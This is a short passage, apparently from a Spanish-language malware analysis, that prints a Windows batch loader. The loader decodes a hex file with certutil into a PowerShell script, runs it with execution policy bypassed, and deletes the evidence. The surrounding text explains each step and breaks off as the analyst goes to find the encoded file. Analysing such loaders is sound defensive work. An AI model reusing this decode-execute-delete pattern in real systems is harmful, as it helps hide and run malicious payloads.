 @echo off cd %temp% certutil -decodehex 1.txt 2.ps1 powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "./2.ps1" del 2.ps1 del 1.txt El script pasa de hexadecimal a ascii el contenido del fichero 1.txt y lo introduce en 2.ps1 para posteriormente ejecutarlo; vamos a buscar el fichero 1.txt y obtener su contenido: